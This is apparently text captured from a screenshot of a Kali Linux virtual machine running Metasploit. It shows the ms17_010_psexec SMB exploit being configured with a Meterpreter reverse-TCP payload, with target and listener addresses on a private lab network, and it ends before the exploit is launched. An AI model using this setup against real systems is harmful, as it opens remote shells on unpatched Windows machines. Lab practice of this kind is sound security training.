 kali - VMware Workstation 15 Player (Non-commercial use only)
Player
[Shell No. 1]
Shell No. 1
12:32 AM
20%
Trash
File System
Home
Shell No.1
File Actions Edit View Help
SMBUser
no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/ms17_010_psexec) > set RHOST 192.168.248.134
RHOST => 192.168.248.134
msf5 exploit(windows/smb/ms17_010_psexec) > set LHOST 192.168.248.132
LHOST => 192.168.248.132
msf5 exploit(windows/smb/ms17_010_psexec) >